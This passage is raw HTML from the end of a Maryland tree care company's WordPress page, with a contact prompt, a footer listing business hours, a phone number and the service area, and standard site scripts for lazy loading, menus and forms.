We look forward to helping you.</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b40e59e" data-id="b40e59e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-50192f29 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="50192f29" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/contact-us/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Contact Us</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div></div></div></div></div></div></section></div></div></div><div class="site-footer"><footer data-elementor-type="footer" data-elementor-id="465" class="elementor elementor-465 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fd5ace5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd5ace5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-026d188" data-id="026d188" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8430465 elementor-widget elementor-widget-image" data-id="8430465" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1429" height="278" data-src="https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1.png.webp" class="attachment-full size-full wp-image-1292" alt="" data-srcset="https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1.png.webp 1429w, https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1-300x58.png.webp 300w, https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1-1024x199.png.webp 1024w, https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1-768x149.png.webp 768w" data-sizes="(max-width: 1429px) 100vw, 1429px" /></div></div><div class="elementor-element elementor-element-ae074aa elementor-widget elementor-widget-text-editor" data-id="ae074aa" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Our fully licensed and insured professionals oversee safe and efficient completion of every project. We have the equipment and experience necessary to handle any and all of your tree removal and maintenance needs.</div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-54e6d75" data-id="54e6d75" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8e650e7 elementor-widget elementor-widget-heading" data-id="8e650e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">BUSINESS HOURS</h2></div></div><div class="elementor-element elementor-element-fb74a5c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb74a5c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b6c837f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6c837f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Monday</B>: 7AM – 6PM</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Tuesday</B>: 7AM – 6PM</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Wednesday</B>: 7AM – 6PM</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Thursday</B>: 7AM – 6PM</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Friday</B>: 7AM – 6PM</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Saturday</B>: Closed</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text"><B>Sunday</B>: Closed</span></li></ul></div></div><div class="elementor-element elementor-element-f25a2c3 elementor-widget elementor-widget-button" data-id="f25a2c3" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:240-252-9533">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Call for Emergency Service</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-094c34e" data-id="094c34e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8189c06 elementor-widget elementor-widget-heading" data-id="8189c06" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2></div></div><div class="elementor-element elementor-element-e6591ad elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e6591ad" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-e814091 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e814091" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:240-252-9533"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">240-252-9533</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-72f49e4 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="72f49e4" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
service area						</span></h3><p class="elementor-icon-box-description">
Harrington Tree and Landscape company now services commercial and residential properties throughout the Washington DC Metro Area adn beyond.</p></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a4d012e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4d012e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-112ff6c" data-id="112ff6c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-c430854 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c430854" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2dad447" data-id="2dad447" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bc58f2c elementor-widget elementor-widget-text-editor" data-id="bc58f2c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
© 2023 Harrington Tree &#038; Landscaping. ALL RIGHTS RESERVED.</div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-51710f80 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="51710f80" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_effects_offset&quot;:50,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71e39946" data-id="71e39946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7acdcd14 elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7acdcd14" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="tel:%20240-252-9533" class="elementor-icon" tabindex="-1" aria-label="240-252-9533">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="tel:%20240-252-9533" >
240-252-9533						</a></h3><p class="elementor-icon-box-description">
Call Us Today</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bbf4926" data-id="bbf4926" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-277756f4 elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="277756f4" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://harringtontree.com/contact-us/" class="elementor-icon" tabindex="-1" aria-label="MESSAGE US">
<i aria-hidden="true" class="far fa-envelope"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://harringtontree.com/contact-us/" >
MESSAGE US						</a></h3><p class="elementor-icon-box-description">
Have any questions?</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1196d528" data-id="1196d528" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b8a04d1 elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5b8a04d1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="far fa-clock"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Our Hours						</span></h3><p class="elementor-icon-box-description">
Mon – Fri 7:00PM – 6:00 PM | Sat/Sun: Closed</p></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4923961f" data-id="4923961f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e0bbfa elementor-view-framed elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="19e0bbfa" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="https://harringtontree.com/contact-us/" class="elementor-icon" tabindex="-1" aria-label="Contact us">
<i aria-hidden="true" class="far fa-calendar-check"></i>				</a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<a href="https://harringtontree.com/contact-us/" >
Contact us						</a></h3><p class="elementor-icon-box-description">
Get Quick Support</p></div></div></div></div></div></div></div></section></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wpascript-js-after" type="litespeed/javascript">wpa_field_info={"wpa_field_name":"xaifdq3849","wpa_field_value":508834,"wpa_add_test":"no"}</script> <!--[if lte IE 11]> <script src="https://harringtontree.com/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script> <![endif]--> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var uael_particles_script={"uael_particles_url":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/harringtontree.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/harringtontree.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/harringtontree.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/harringtontree.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b47467739f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2947,"title":"Expert%20Tree%20Trimming%20Services%20in%20Rockville%2C%20MD%20%7C%20Top-Rated%20Tree%20Care%20Specialists","excerpt":"","featuredImage":!1}}</script> <script id="elementor-frontend-js-after" type="litespeed/javascript">window.scope_array=[];window.backend=0;jQuery.cachedScript=function(url,options){options=jQuery.extend(options||{},{dataType:"script",cache:!0,url:url});return jQuery.ajax(options)};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function($scope,$){if("undefined"==typeof $scope){return}
if($scope.hasClass("uael-particle-yes")){window.scope_array.push($scope);$scope.find(".uael-particle-wrapper").addClass("js-is-enabled")}else{return}
if(elementorFrontend.isEditMode()&&$scope.find(".uael-particle-wrapper").hasClass("js-is-enabled")&&window.backend==0){var uael_url=uael_particles_script.uael_particles_url;jQuery.cachedScript(uael_url);window.backend=1}else if(elementorFrontend.isEditMode()){var uael_url=uael_particles_script.uael_particles_url;jQuery.cachedScript(uael_url).done(function(){var flag=!0})}})});jQuery(document).on("ready elementor/popup/show",()=>{if(jQuery.find(".uael-particle-yes").length<1){return}
var uael_url=uael_particles_script.uael_particles_url;jQuery.cachedScript=function(url,options){options=jQuery.extend(options||{},{dataType:"script",cache:!0,url:url});return jQuery.ajax(options)};jQuery.cachedScript(uael_url)})</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://harringtontree.com/wp-json/elementskit/v1/',}</script> <script id="metform-app-js-extra" type="litespeed/javascript">var mf={"postType":"page","restURI":"https:\/\/harringtontree.com\/wp-json\/metform\/v1\/forms\/views\/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "}</script> <script src="https://google.com/recaptcha/api.js?render=explicit" id="recaptcha-v2-js" async defer></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/harringtontree.com\/wp-admin\/admin-ajax.php","nonce":"eb99920d75","urls":{"assets":"https:\/\/harringtontree.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/harringtontree.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/harringtontree.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/harringtontree.com\/wp-admin\/admin-ajax.php","nonce":"42aed979d5"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wpforms-elementor-js-extra" type="litespeed/javascript">var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var 